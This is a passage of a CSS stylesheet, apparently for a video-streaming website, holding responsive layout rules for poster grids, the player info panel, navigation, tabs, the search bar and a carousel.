	.drop-qrcode-info-text p strong {
		font-weight: 700;
		color: #212121
	}
	.drop-qrcode-info-tips {
		font-size: 12px;
		margin: 15px 0 0;
		padding: 10px 12px;
		background: #fff0ec;
		border-radius: 8px
	}
	.player-rm {
		width: calc(100% - 360px);
		border-bottom-left-radius: 18px
	}
}

@media (max-width: 1024px) {
	.domain {
		display: none
	}
	.module-paper-item {
		width: calc(33.33% - 18px)
	}
	.module-paper-item:last-child {
		display: none
	}
	.module-poster-item {
		width: calc(20% - 18px)
	}
	.module-poster-items-small .module-poster-item:nth-last-child(-n+3) {
		display: none
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+4) {
		display: inline-block
	}
	.module-poster-items-base .module-poster-item:nth-last-child(-n+4) {
		display: inline-block
	}
	/*.module-poster-items-base .module-poster-item:nth-last-child(-n+1) {*/
	/*	display: none*/
	/*}*/
	.module-poster-items-base .module-poster-item:nth-child(n+16) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+13),
	.player .module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: inline-block !important
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+16),
	.player .module-poster-items-base .module-poster-item:nth-child(n+16) {
		display: none !important
	}
	.module-paper-item-main a:hover {
		box-shadow: initial
	}
	.module-item-top {
		font-size: 24px;
		text-indent: 8px
	}
	.module-item-top::after {
		left: -120%;
		top: -50%
	}
	.module-heading-tab .module-heading-tab-link.active::after {
		bottom: -75%
	}
	.module-heading-tab-link,
	.module-title {
		font-size: 24px
	}
	.module-title-en,
	.module-ranking-tab-info {
		font-size: 30px
	}
	.module-heading-tab .line {
		height: 20px
	}
	.module-heading-search-result {
		font-size: 18px
	}
	.module-info-poster {
		width: 180px !important
	}
	.player-rm {
		border-radius: 0;
		padding: 10px 5px
	}
	.module-player-info {
		background: #fff;
		border-radius: 0 0 18px 18px;
		position: relative;
		padding: 20px 0 25px;
		margin-bottom: 40px
	}
	.module-player-info::after {
		content: '';
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		border-radius: 18px;
		z-index: 1;
		box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1)
	}
	.module-player-info .module-info-heading {
		margin: 0 0 0 25px;
		max-width: 75%
	}
	.module-player-handle-item.qrcode {
		display: none
	}
	.module-player-handle-item.next {
		display: inline-block
	}
	.module-card-item-footer a {
		font-size: 12px
	}
	.module-card-item-footer .play-btn.icon-btn {
		text-indent: initial;
		margin-right: -5px;
		padding: 0 15px
	}
	.module-card-item-footer .play-btn i {
		margin-right: 5px
	}
	.module-card-item-footer a span {
		font-weight: 700
	}
	.module-card-item-footer .play-btn.icon-btn span {
		position: relative;
		top: -2%
	}
	.module-player-side {
		position: relative
	}
	.module-player-handle-items {
		position: absolute;
		top: 25px;
		right: 25px;
		z-index: 9
	}
	.module-player-handle-item {
		display: inline-block;
		margin-left: 10px
	}
	.handle-btn {
		border-radius: 8px;
		height: 70px;
		width: 70px;
		display: flex;
		align-items: center;
		justify-content: center;
		flex-direction: column;
		background: #f7f8f9
	}
	.handle-btn:hover {
		background: #e9ecef
	}
	.handle-btn-icon {
		font-size: 18px
	}
	.handle-btn-name {
		font-size: 12px
	}
	.app-title {
		font-size: 38px
	}
	.app-desc {
		font-weight: 400
	}
	.app-qrcode {
		display: none
	}
	.app-module::after {
		background-size: 180%;
		background-position-x: -180px
	}
}

@media (min-width: 900px) {
	.header .header-box {
		margin: 0 40px
	}
}

@media (max-width: 899px) {
	.header-op-list-btn span {
		display: none
	}
	.header-op-list-btn {
		padding: 0;
		width: 35px;
		text-align: center
	}
	.header-op-list-btn i {
		margin: 0;
		font-size: 18px;
		height: 18px;
		width: 18px;
		vertical-align: text-bottom;
		font-weight: 900
	}
	.module-items {
		margin-right: -15px
	}
	.module-item {
		margin: 0 15px 18px 0
	}
	.module-heading-tab {
		justify-content: center
	}
	.module-poster-item {
		width: calc(25% - 15px)
	}
	.module-card-item {
		width: calc(100% - 15px);
		margin-bottom: 40px !important
	}
	.module-poster-items-small .module-poster-item:nth-last-child(-n+3) {
		display: inline-block
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+2) {
		display: none
	}
	/*.module-poster-items-base .module-poster-item:nth-last-child(-n+4) {*/
	/*	display: none*/
	/*}*/
	.module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item:nth-child(n+16),
	.player .module-poster-items-base .module-poster-item:nth-child(n+16) {
		display: inline-block !important
	}
	.module-play-list-base .module-play-list-link {
		width: calc(20% - 10px)
	}
	.module-play-list-large .module-play-list-link {
		width: calc(33.3333% - 10px)
	}
	.module-play-list-larger .module-play-list-link {
		min-width: calc(33.3333% - 10px)
	}
	.module-paper-item {
		width: calc(50% - 15px)
	}
	.module-paper-item:nth-last-child(-n+2) {
		display: none
	}
	.module-item-note {
		font-size: 10px
	}
	.module-poster-items-small .module-item-note {
		padding: 3px 7px 2px;
		border-radius: 8px -2px
	}
	.module-info-poster {
		width: 140px !important;
		margin: 0 15px 0 15px !important
	}
	.module-info-heading h1 {
		font-size: 24px
	}
	.module-player-info .module-info-heading {
		max-width: 65%
	}
	.app-module::after {
		background-size: 130%
	}
	.foot-logo {
		display: none
	}
	.foot-copyright {
		text-align: center;
		padding: 0 10px
	}
	#friendlink {
		display: none
	}
}

@media (min-width: 560px) {
	#mobile-tab-box {
		display: none !important;
	}
	.sidebar {
		height: 100vh;
		background: #fff;
		border-right: 1px solid #e9ecef
	}
	.main {
		padding-top: 94px;
		min-height: calc(100vh - 175px)
	}
	.header {
		z-index: 11;
		background: rgba(247, 248, 249, 0.97);
		-webkit-backdrop-filter: saturate(180%) blur(10px)
	}
	.header .header-box {
		border-radius: 0;
		box-shadow: 0 1px 0 rgba(0, 0, 0, 0.05)
	}
	.header-op-list-btn i {
		vertical-align: text-bottom
	}
	.searchbar {
		border-radius: 8px
	}
	.searchbar-main.open .search-recommend {
		box-shadow: 0px 0 10px 0 rgba(0, 0, 0, 0.1);
		padding: 20px;
		border-radius: 0 0 8px 8px
	}
	.navbar-item {
		padding: 0 16px;
		height: 40px;
		line-height: 39px;
		display: flex;
		align-items: center
	}
	.navbar-item.active::before,
	.navbar-item.active .links::before {
		border: 1px solid #e9ecef
	}
	.navbar-item.active {
		margin: 0 -16px 0 0;
		padding-left: 16px;
		background: linear-gradient(to right, #fff 0%, #e9ecef 90%, #f7f8f9 90%)
	}
	.navbar-item.active a {
		background: linear-gradient(to right, #fff 0%, #f7f8f9 90%)
	}
	.navbar-item.active::before {
		border-width: 0 1px 1px 0
	}
	.navbar-item.active .links::before {
		border-width: 1px 1px 0 0
	}
	.navbar-item.active .icon-home-o:before {
		content: "\e909"
	}
	.navbar-item.active .icon-dy-o:before {
		content: "\e905"
	}
	.navbar-item.active .icon-tv-o:before {
		content: "\e90b"
	}
	.navbar-item.active .icon-dm-o:before {
		content: "\e907"
	}
	.navbar-item.active .icon-zy-o:before {
		content: "\e903"
	}
	.navbar-item.active .icon-update-o:before {
		content: "\e90f"
	}
	.navbar-item.active .icon-ranking-o:before {
		content: "\e90d"
	}
	.navbar-item.active .icon-jl-o:before {
		content: "\e913"
	}
	.navbar-item.active .icon-phone-o:before {
		content: "\e974"
	}
	.navbar-item.active .icon-week-o:before {
		content: "\e975"
	}
	
	.navbar-hr {
		margin: 10px 0;
		padding: 0;
		height: 1px;
		background: #f7f8f9
	}
	.navbar-item a {
		display: inline-block;
		width: 100%;
		height: calc(100% - 2px)
	}
	.navbar-item span {
		margin-left: 10px
	}
	.navbar-item i {
		vertical-align: text-bottom;
		width: 19px;
		text-align: center
	}
	.navbar-item i.icon-arrow-go {
		float: right;
		line-height: 40px;
		font-size: 12px;
		color: transparent;
		margin-right: 20px
	}
	.navbar-item:hover i.icon-arrow-go {
		margin: 0;
		color: #e50914
	}
	.navbar-item.active i.icon-arrow-go {
		display: none
	}
	.module-tab {
		white-space: nowrap;
		overflow: auto;
		max-width: 75%
	}
	.module-tab-items {
		background: #e9ecef;
		border-radius: 8px;
		padding: 3px;
		overflow: auto
	}
	.module-tab-items::-webkit-scrollbar {
		display: none
	}
	.module-tab-item {
		cursor: pointer;
		position: relative
	}
	.module-tab-item:hover {
		color: #e50914
	}
	.module-tab-item.active {
		border-radius: 6px;
		background: #fff;
		font-weight: 700;
		color: #e50914
	}
	.module-class {
		padding: 5px 0
	}
	.module-class::after {
		border-color: #e9ecef;
		border-width: 2px 0
	}
	.module-info-poster {
		width: 220px;
		float: right;
		margin: 0 25px;
		position: relative;
		z-index: 10
	}
	.module-info-heading {
		margin: 0 0 20px 25px;
		position: relative
	}
	.view .module-info-heading::after {
		content: '';
		position: absolute;
		left: -25px;
		height: 100%;
		border-left: 2px dashed #dbdee2;
		bottom: -20px;
		z-index: -1
	}
	.module-info-heading h1::before {
		content: '';
		position: absolute;
		left: -25px;
		height: 40px;
		width: 5px;
		background: #e50914;
		border-radius: 0 4px 4px 0
	}
	.module-info-tag {
		display: flex;
		align-items: center
	}
	.module-info-content {
		position: relative
	}
	.module-info-content::after {
		content: '';
		width: 100%;
		height: 100%;
		position: absolute;
		left: 0;
		top: 0;
		border-radius: 18px;
		z-index: 9;
		box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1)
	}
	.module-info-content {
		border-radius: 0 18px 18px 18px;
		background: #fff
	}
	.module-info-items {
		min-height: 235px
	}
	.module-mobile-play,
	.module-poster-bg {
		display: none
	}
	.module-info-footer {
		background: #fafafa;
		z-index: 10;
		padding: 25px;
		border-radius: 0 0 18px 18px
	}
	.module-info-play {
		position: relative;
		z-index: 9;
		margin-top: -45px
	}
	.module-info-item:last-child {
		padding-bottom: 15px
	}
	.module-list {
		border-radius: 8px 0 8px 8px;
		padding: 20px
	}
	.player-heading .module-tab-items {
		padding: 0;
		border-radius: 8px 8px 0 0
	}
	.player-heading .module-tab-items-box {
		padding: 5px 5px 0
	}
	.player-heading .module-tab-item {
		line-height: 45px
	}
	.player-heading .module-tab-item.active {
		border-radius: 6px 6px 0 0
	}
	.module-player {
		margin-top: -30px
	}
	.app-downlist .app-downlist-go {
		line-height: 50px;
		font-size: 20px;
		margin-right: 20px
	}
	.app-downlist .app-downlist-go:last-child {
		margin: 0
	}
	.app-downlist .app-downlist-go::after {
		height: 55px
	}
	.app-downlist .app-downlist-go i {
		height: 20px;
		width: 20px;
		font-size: 20px;
		vertical-align: -1px
	}
}

@media (min-width: 559px) and (max-width: 1024px) {
	.logo {
		margin: 0;
		padding: 0;
		justify-content: center;
		width: 100px;
		left: -125px
	}
	.logo a {
		height: 32px;
		width: 32px;
		overflow: hidden
	}
	.sidebar {
		width: 100px;
		padding-top: 64px
	}
	.navbar-item {
		text-align: center;
		height: 78px;
		line-height: inherit;
		font-size: 14px
	}
	.navbar-item a {
		padding: 12px 0
	}
	.navbar-item.active {
		margin: 0 -1px 0 16px;
		padding: 0 15px 0 0;
		background: linear-gradient(to right, #fff 0%, #e9ecef 80%, #f7f8f9 80%)
	}
	.navbar-item i.icon-arrow-go {
		display: none
	}
	.navbar-item i {
		width: 100%;
		margin: 5px 0 2px;
		height: auto;
		font-size: 20px
	}
	.navbar-item span {
		margin: 0
	}
	.navbar-item.active .links::before,
	.navbar-item.active .links::after {
		bottom: -20px;
		right: -15px
	}
	.navbar-hr {
		margin: 5px 0
	}
	.main,
	.footer {
		margin-left: 100px;
		padding-left: 25px;
		padding-right: 25px
	}
	.footer-content {
		margin: 0 -25px;
		padding-right: 25px;
		padding-left: 25px
	}
	.header {
		margin: 0 0 0 100px;
		width: calc(100% - 100px)
	}
	.header .header-box {
		margin: 0 25px
	}
	.player-heading {
		margin-bottom: 15px
	}
	.player-heading .module-tab {
		margin: -3px 0 -15px
	}
	.module-player-info .module-info-heading {
		z-index: 2
	}
	.app-pic {
		width: calc(100% + 50px);
		margin: 60px -25px 0
	}
}

@media (max-width: 559px) {
	.nonenav {
		display: none;
	}
	.homepage:after {
		content: '';
		position: absolute;
		top: 0;
		right: 0;
		left: 0;
		background: linear-gradient(to bottom, #f1f3f5 0%, #e3e6ea 100%);
		height: 175px
	}
	.display {
		display: none;
	}
	.drop:hover .shortcuts-mobile-overlay {
		background-color: rgba(0, 0, 0, 0.18)
	}
	.popup {
		width: 82%;
		padding: 0 25px
	}
	.popup-main p {
		font-size: 13px
	}
	.homepage .main {
		min-height: calc(100vh - 323px)
	}
	.page .main {
		padding-top: 54px;
		min-height: calc(100vh - 196px)
	}
	.page .header {
		display: none
	}
	.list .sidebar,.app .sidebar {
		background: #e9ecef
	}
	.page.open .header {
		display: inline-block
	}
	.open .header {
		z-index: 11
	}
	.header {
		position: relative;
		padding: 100px 15px 20px;
		height: 220px;
		width: 100%
	}
	.header-box {
		height: auto;
		justify-content: center
	}
	.header-op {
		display: none
	}
	.header-op-search {
		display: inline-block
	}
	.page .side-op {
		right: 0
	}
	.logo {
		position: initial;
		width: auto;
		padding: 0
	}
	.logo a {
		height: 32px
	}
	.sidebar {
		width: 100%;
		top: 0;
		display: flex;
		padding: 5px 0
	}
	.homepage .navbar {
		width: calc(100vw - 45px);
		transition: width .3s ease
	}
	.navbar.open,
	.page .navbar {
		width: calc(100vw - 85px)
	}
	.side-op {
		position: absolute;
		right: -40px;
		width: 85px;
		transition: right .3s ease;
		display: inline-block;
		font-size: 0;
		padding: 2px 10px 2px 5px;
		box-shadow: -15px 0 10px -12px rgba(0, 0, 0, 0.2)
	}
	.side-op.open {
		right: 0
	}
	.searchbar {
		background: #fff;
		box-shadow: 0 7px 21px rgba(149, 157, 165, 0.22), 0 0 1px rgba(0, 0, 0, 0.1);
		height: 50px
	}
	.search-box {
		position: absolute;
		top: 50px;
		width: 100%
	}
	.searchbar-main.open {
		position: fixed;
		height: 100vh;
		left: 0;
		top: 0;
		max-width: initial;
		background: linear-gradient(to bottom, #f7f8f9 0%, #fff 100%)
	}
	.searchbar-main.open::after {
		content: '';
		position: absolute;
		height: 100%;
		width: 100%;
		background: url(../images/colour-bg.png) no-repeat;
		background-size: 100%;
		top: 0;
		z-index: -1
	}
	.searchbar-main.open .searchbar {
		margin: 15px 55px 0 15px
	}
	.searchbar-main.open .search-recommend {
		width: 100%;
		left: 0;
		z-index: 9;
		padding: 20px 15px;
		background: transparent
	}
	.searchbar-main.open .cancel-btn {
		display: inline-block;
		margin: 0 15px 0 0;
		background: none;
		pointer-events: auto;
		position: absolute;
		right: -56px;
		font-weight: 700
	}
	.search-tag a {
		line-height: 34px;
		font-weight: 700;
		border-radius: 50px
	}
	.sidebar-bg {
		background: rgba(227, 230, 234, 0.98);
		z-index: 10
	}
	.navbar {
		overflow: auto;
		-webkit-overflow-scrolling: touch
	}
	.navbar::-webkit-scrollbar {
		display: none
	}
	.navbar-items {
		display: inline-flex;
		padding: 0 5px
	}
	.navbar-item {
		display: inline-block;
		white-space: nowrap
	}
	.navbar-item a {
		display: inline-block;
		font-size: 16px;
		font-weight: 700;
		color: #616161;
		padding: 0 10px 0;
		height: 44px;
		line-height: 44px
	}
	.navbar-item.active a {
		color: #0c0d0f
	}
	.navbar-item i {
		display: none
	}
	.navbar-item .current {
		position: absolute;
		background: #fcd877;
		width: 60%;
		height: 20%;
		bottom: 10px;
		left: 20%;
		z-index: -1
	}
	.navbar-hr {
		display: none
	}
	.radian::before,
	.navbar-item.active::before,
	.radian::after,
	.navbar-item.active::after,
	.radian .links::before,
	.navbar-item.active .links::before,
	.radian .links::after,
	.navbar-item.active .links::after {
		height: 0;
		width: 0
	}
	.main {
		padding: 20px 15px 0;
		position: relative
	}
	.page-heading {
		display: none
	}
	
	.module-heading {
		margin-bottom: 15px
	}
	.module-heading-tab {
		padding-top: 20px;
		margin: 0 -15px 15px;
		background: #e9ecef
	}
	.module-heading-tab::after {
		background: #e3e6ea
	}
	.module-heading-tab .module-heading-tab-link.active::after {
		bottom: -103%
	}
	.pianku .module-heading-tab {
		margin-bottom: -1px
	}
	.module-heading-search {
		border-bottom-width: 1px;
		padding: 25px 0 10px
	}
	.module-heading-tab .line {
		height: 18px;
		width: 3px
	}
	.module-heading-tab-link {
		font-size: 18px
	}
	.module-title {
		font-size: 20px
	}
	.module-title-en,
	.module-ranking-tab-info {
		opacity: .12;
		font-size: 24px;
		transform: scale(1, 1.1);
		bottom: 5px
	}
	.module-heading-more {
		font-size: 13px
	}
	.module-heading-more::after {
		border-color: #c2c6d0
	}
	.module-heading-more i {
		vertical-align: 0px;
		margin: 0 -2px 0 2px
	}
	.module-items {
		margin-right: -10px
	}
	.module-items.scroll-content .el-skeleton {
		width: calc(100vw - 30px)
	}
	.module-poster-item {
		margin: 0 10px 10px 0
	}
	.module-poster-item {
		width: calc(33.33% - 10px)
	}
	.module-poster-items-small .module-poster-item {
		width: 40vw;
		box-shadow: 0px 0 10px 0 rgba(0, 0, 0, 0.1);
		background: #fff;
		z-index: 1;
		border-radius: 8px
	}
	.module-poster-item-info {
		margin: 8px 0 4px
	}
	.module-paper-item-main a {
		min-height: 40px;
		padding: 8px 0;
		margin: 0 10px
	}
	.module-paper-item-main a:hover {
		padding: 8px 10px
	}
	.module-paper-item-main .icon-arrow-right {
		right: 8px
	}
	.module-paper-item-main a:hover .icon-arrow-right {
		right: 18px
	}
	.module-paper-item-main a:nth-last-child(-n+5) {
		display: none
	}
	.module-paper-item-num {
		font-size: 18px;
		width: 38px
	}
	.module-poster-items-small .module-item-nopic .module-item-pic::before {
		border: none
	}
	/*.module-poster-items-base .module-poster-item:nth-last-child(-n+4) {*/
	/*	display: none*/
	/*}*/
	.module-poster-items-base .module-poster-item:nth-child(n+13) {
		display: none
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+2) {
		display: inline-block
	}
	.module-poster-items-aline .module-poster-item:nth-last-child(-n+1) {
		display: none
	}
	.view .module-poster-items-base .module-poster-item:nth-child(16),
	.player .module-poster-items-base .module-poster-item:nth-child(16) {
		display: none !important
	}
	.module-paper-item:nth-last-child(-n+2) {
		display: inline-block
	}
	.module-poster-items-small .module-item-cover {
		padding-top: 55%;
		border-radius: 8px 8px 0 0
	}
	.module-poster-items-small .module-poster-item-info {
		padding: 0 10px;
		margin: 6px 0 7px
	}
	.module-card-item {
		width: calc(100% - 10px);
		box-shadow: 0px 15px 40px rgba(0, 0, 0, 0.05)
	}
	.module-card-item-poster {
		width: 110px;
		margin: -40px 0 0 -20px
	}
	.module-card-item:after {
		border: none
	}
	.module-card-item-info {
		margin-left: 105px;
		min-height: 95px
	}
	.module-card-item-class,
	.module-card-item-info .module-info-item {
		font-size: 12px
	}
	.module-card-item-footer a {
		margin: 0 -5px 0 15px
	}
	.module-tab-items {
		display: none
	}
	.module-tab-item {
		width: calc(33.33% - 10px);
		margin: 5px;
		border-radius: 8px;
		background: #f1f3f5;
		color: #424242;
		padding: 0 15px;
		position: relative;
		text-align: center;
		line-height: 40px;
		font-size: 14px
	}
	.module-tab-item.active {
		color: #e50914;
		background: #ffeae5;
		font-weight: 700;
		box-shadow: none
	}
	.module-tab-item span {
		width: calc(100% + 30px);
		height: 100%;
		display: inline-block;
		margin: 0 -15px
	}
	.module-tab-items-box {
		margin: 0 -5px;
		padding-bottom: 15px
	}
	.module-tab-drop {
		position: relative
	}
	.speed {
		left: 10px;
		top: 5px
	}
	.module-tab .module-tab-items {
		position: fixed;
		width: 100%;
		padding: 15px 25px 0;
		min-height: 50vh;
		max-height: 80vh;
		border-radius: 18px 18px 0 0;
		display: inline-block;
		left: 0;
		bottom: 0;
		z-index: 5000;
		background: #fff url(../images/colour-bg.png) no-repeat;
		background-size: 150%;
		background-position-y: -20px;
		transform: translate3d(0, 100%, 0);
		visibility: hidden;
		transition: transform 0.25s cubic-bezier(0.4, 0, 0.2, 1), visibility 0.25s linear 0s
	}
	.module-tab.module-tab-drop .module-tab-items {
		transform: translateZ(0)
	}
	.module-tab-drop+.shortcuts-mobile-overlay {
		top: 0;
		background-color: rgba(0, 0, 0, 0.6);
		pointer-events: auto
	}
	.module-tab-title {
		position: relative;
		display: block;
		text-align: center;
		font-size: 18px;
		font-weight: 700;
		padding: 10px 5px 15px;
		margin-bottom: 10px
	}
	.module-tab-name {
		font-size: 13px;
		display: inline-block !important;
		padding: 0 12px;
		background: #e9ecef
	}
	.module-tab-name i {
		font-size: 10px;
		transform: scale(0.6);
		margin: -10px 0 0 3px;
		font-weight: 900;
		vertical-align: 0px
	}
	.close-drop {
		position: absolute;
		left: 0;
		top: 9px;
		height: 30px;
		width: 30px;
		line-height: 28px;
		border-radius: 50px
	}
	.close-drop:hover {
		background: #fff0ec;
		color: #e50914
	}
	.close-drop i {
		font-size: 12px;
		transform: scale(0.8);
		font-weight: 700;
		vertical-align: 0px
	}
	.module-page {
		margin-top: 15px
	}
	.module-class {
		margin: 0 -15px;
		background: #fff;
		padding: 8px 15px
	}
	.module-class-items {
		padding: 0 15px !important
	}
	.module-class-item {
		padding: 2px 0
	}
	.module-item-title {
		margin-right: 12px;
		width: 40px;
		line-height: 40px;
		font-size: 14px
	}
	.module-item-title i {
		margin-left: 4px
	}
	.module-item-box {
		display: inline-flex
	}
	.module-item-box a {
		padding: 5px 10px;
		color: #424242;
		font-size: 13px;
		margin-right: 0
	}
	.module-item-box a::after {
		border: 0
	}
	.module-footer {
		border: none;
		margin: 0
	}
	.module-list {
		padding: 15px;
		border-radius: 8px
	}
	.module-play-list-link::after {
		border-color: #dbdee2
	}
	.module-play-list-base .module-play-list-link {
		width: calc(25% - 10px)
	}
	.module-play-list-large .module-play-list-link {
		width: calc(50% - 10px)
	}
	.module-play-list-larger .module-play-list-link {
		min-width: calc(50% - 10px)
	}
	.module-mobile-play {
		text-align: center;
		padding: 30px 0 10px
	}
	.module-info .module-main {
		position: relative;
		z-index: 9;
		border-radius: 18px 18px 8px 8px;
		box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1);
		background: #fff url(../images/colour-bg.png) no-repeat;
		background-size: 150%;
		background-position-y: -20px;
		margin-top: 210px
	}
	.module-poster-bg {
		width: 100%;
		position: absolute;
		top: -170px;
		left: 0;
		overflow: hidden;
		border-radius: 0
	}
	.module-poster-bg::before {
		content: '';
		height: 100%;
		width: 100%;
		bottom: 0;
		border-radius: 0;
		position: absolute;
		z-index: 2;
		background: rgba(255, 255, 255, 0.68);
		backdrop-filter: blur(10px);
		-webkit-backdrop-filter: blur(10px)
	}
	.module-poster-bg:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .1;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../images/frosted.png);
		background-size: 30%;
		filter: invert(100%)
	}
	.module-poster-bg .module-item-cover:after {
		content: '';
		position: absolute;
		z-index: 2;
		opacity: .26;
		height: 100%;
		width: 100%;
		top: 0;
		background-image: url(../images/frosted.png);
		background-size: 29%
	}
	.module-poster-bg .module-item-cover:before {
		content: '';
		position: absolute;
		z-index: 2;
		height: 30%;
		width: 100%;
		bottom: 0;
		background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 0%, #fff 100%)
	}
	.module-poster-bg .module-item-cover {
		border-radius: 0;
		width: 100%;
		left: 0%
	}
	.module-info-poster {
		position: relative;
		top: -180px;
		margin: 0 auto -160px !important;
		width: 170px !important
	}
	.module-info-poster .module-item-cover {
		box-shadow: 0 20px 15px -10px rgba(0, 0, 0, 0.2), 0 50px 35px -40px rgba(0, 0, 0, 0.4), 0 50px 35px -40px rgba(0, 0, 0, 0.2)
	}
	.module-info-poster .module-item-nopic .module-item-pic::before {
		border: none
	}
	.view .module-info-heading {
		text-align: center;
		padding: 5px 0 0
	}
	.view .module-info-heading h1 {
		padding: 0 20px
	}
	.module-info-items {
		padding: 20px
	}
	.module-info-introduction::after {
		background: #e3e6ea
	}
	.module-info-introduction-content {
		-webkit-line-clamp: 5;
		max-height: 111px
	}
	.module-info-tag-link {
		margin-right: 6px
	}
	.module-info-tag-link a {
		color: #757575
	}
	.module-info-footer {
		display: none
	}
	.module-info-item:last-child {
		padding-bottom: 0
	}
	.player-box,
	.module-player-info {
		margin: 0 -15px;
		border-radius: 0
	}
	.module-player-info::after {
		border-radius: 0;
		box-shadow: 0 1px 0 #f1f3f5
	}
	.module-player-info {
		padding: 15px 0 20px;
		margin-bottom: 30px
	}
	.module-player-info .module-info-heading {
		max-width: 64%;
		margin: 0 0 0 15px;
		position: relative;
		z-index: 9
	}
	.module-player-info .module-info-heading h1 {
		font-size: 20px;
		margin-bottom: 6px
	}
	.module-player-info .module-info-tag-link {
		font-size: 12px;
		height: 26px;
		line-height: 26px;
		padding: 0 10px
	}
	.module-player-handle-items {
		top: 12px;
		right: 0
	}
	.module-player-handle-item {
		margin-left: 0
	}
	.handle-btn {
		height: 35px;
		width: 40px;
		background: transparent
	}
	.handle-btn-name {
		display: none
	}
	.handle-btn-icon {
		font-size: 16px
	}
	.handle-btn-icon i {
		vertical-align: -1px
	}
	.module-jump-prompt {
		width: 90vw;
		left: 5vw;
		top: 4vh;
		margin: 0;
		height: 70vh
	}
	.player-rm {
		padding: 0;
		z-index: 9
	}
	.rm-two a {
		margin: 5px;
		width: calc(100% - 10px)
	}
	.rm-two a:last-child {
		margin-top: 0
	}
	.app-module::after {
		background-size: 140%;
		background-position-x: -130px
	}
	.app-info {
		text-align: center;
		padding: 0 20px
	}
	.app-title {
		font-size: 30px
	}
	.app-desc {
		font-size: 14px
	}
	.app-downlist {
		text-align: center
	}
	.app-downlist .app-downlist-go {
		margin: 10px 5px !important;
		width: 130px;
		padding: 0 15px
	}
	.app-downlist .app-downlist-go i {
		font-size: 14px;
		vertical-align: -1px
	}
	.app-pic {
		width: calc(100% + 30px);
		margin: 40px -15px 0;
		height: 350px
	}
	.app-pic::before,
	.app-pic::after {
		width: calc(50% - 80px);
		background: rgba(247, 248, 249, 0.8)
	}
	.app-pic-list {
		-webkit-animation: move 180s linear infinite;
		width: 600%
	}
	@-webkit-keyframes move {
		0% {
			transform: translateX(0px)
		}
		100% {
			transform: translateX(-100%)
		}
	}
	.skeleton.module-play-list-link {
		height: 30px
	}
	.module-play-list-larger .skeleton.module-play-list-link {
		height: 36px
	}
	.module-shadow .scroll-box {
		margin-bottom: -80px;
		padding-bottom: 100px
	}
	.scroll-box {
		margin: 0 -15px;
		padding: 0 15px 15px;
		overflow-y: auto;
		webkit-overflow-scrolling: touch
	}
	.scroll-content {
		display: inline-flex
	}
	.scroll-content .module-paper-item {
		width: 68vw;
		margin: 1px 15px 0 0
	}
	.scroll-box::-webkit-scrollbar {
		display: none
	}
	.footer .content {
		margin: 0 15px;
		width: auto
	}
	.footer-content {
		margin: 0 -15px;
		padding: 20px 0
	}
	.foot-copyright a:first-child {
		margin: 0
	}
	.links-list .module-main {
		margin: 0 -5px
	}
	.links-list-go {
		width: calc(50% - 10px);
		margin: 5px;
		display: inline-block;
		color: #616161;
		line-height: 34px;
		padding: 0 12px;
		border-radius: 8px;
		background: #fff
	}
		.m-module-tab-week {
    width: 100%;
    display: flex;
    justify-content: space-between;
    background: none!important;
}
.m-module-heading {
	    display: flex;
	    flex-direction: column;
	    align-items: baseline;
	}
	.m-module-tab {
	    width: 100%;
	}
	.m-module-tab-week {
	    width: 100%;
	    display: flex;
	    justify-content: space-between;
	    background: none!important;
	}
	.m-tab-item.active {
	    background: none!important;
	}
	.m-tab-item {
	    width: auto;
	    padding: 0;
	    margin: 0;
	    background: none!important;
	}
}

.module-tab-item small {
	background: linear-gradient(90deg, #fafafa, #fff0ec);
	color: #757575;
	box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.2);
	position: absolute;
	right: -3px;
	top: -3px;
	transform: scale(0.8);
	transform-origin: top right;
	font-weight: normal;
	padding: 0 6px;
	border-radius: 8px;
	height: 19px;
	line-height: 18px;
	font-size: 12px
}
.module-tab-item small.no{
    right: 0;
    top: -1px;
    height: 16px;
	line-height: 15px;
    padding: 0 4px;
}

.module-tab-item.active small {
	background: #e50914;
	color: #fff;
	background: linear-gradient(to right, #ff711f 0%, #e50914 100%);
	color: #fff
}

.container-slide {
	position: relative;
}

.swiper {
	width: 100%;
	overflow: hidden;
}

.swiper-big .swiper-slide .banner {
	position: relative;
	display: block;
	height: 28vw;
	min-height: 180px;
	max-height: 520px;
	border-radius: 8px;
	overflow: hidden;

}

.swiper-big .swiper-slide .banner::before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	z-index: 1;
	width: 100%;
	height: 100%;
	background-color: rgba(1, 1, 1, .2);
	pointer-events: none;
}

.swiper-big {
	min-height: 180px;
	max-height: 520px;
	margin: 0 0 20px;
	border-radius: 8px;
}

.swiper-big img {
	width: 100%;
	height: 370px;
	object-fit: cover;
}

.sm-swiper {
	position: absolute;
	right: 100px;
	top: 50%;
	z-index: 9;
	width: 220px;
